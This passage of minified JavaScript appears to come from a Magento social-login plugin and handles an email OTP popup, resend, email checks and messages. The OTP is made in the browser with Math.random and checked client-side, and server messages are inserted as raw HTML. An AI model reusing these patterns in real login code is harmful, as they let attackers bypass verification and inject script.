if(otp_number!=(!isMobile?options.otp_random:options.otp_mobile_random)){$("#message_otp").html("OTP not match.");}else{return $.ajax({url:!isMobile?options.createFormUrl:window.location.origin+'/sociallogin/popup/create',type:'POST',data:parameters,beforeSend:function(){$("#message_otp").html("");$('#message_otp').addClass("modal_loading");}}).done(function(response){$('#message_otp').removeClass("modal_loading");if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.updateFormContent,response);if(isMobile){window.location.href=window.location.origin}else{window.location.reload(true);}}else{self.reloadCaptcha('create');self.addMsg(self.updateFormContent,response);self.removeLoading(self.updateFormContent);}});}},processResend:function(){var self=this;if(self.options.isMobile){self.options.otp_mobile_random=self.makeId();}else{self.options.otp_random=self.makeId();}
self.removeMsg(self.updateFormContent,self.options.errorMsgClass);$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.isMobile?self.options.otp_mobile_random:self.options.otp_random},dataType:'json',beforeSend:function(){$('#message_otp').addClass("modal_loading");},success:function(res){self.options.flagW=true;self.options.run=1;$('#message_otp').removeClass("modal_loading");if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},showPopup:function(){$('.email-modal-overlay').show();$('body').addClass('has-email__modal');$('#otp-email__modal').addClass('show');},closePopup:function(){$('.email-modal-overlay').hide();$('body').removeClass('has-email__modal');$('#otp-email__modal').removeClass('show');},validatePassword:function(data){var flag=false,self=this;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/validatePassword",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res.status){flag=res.status;self.reloadCaptcha('create');self.addMsg(self.createFormContent,res);}}});return flag;},checkExistEmail:function(data){var flag=false;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/checkEmail",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));}});return $.mageplaza.socialPopupOtpForm;});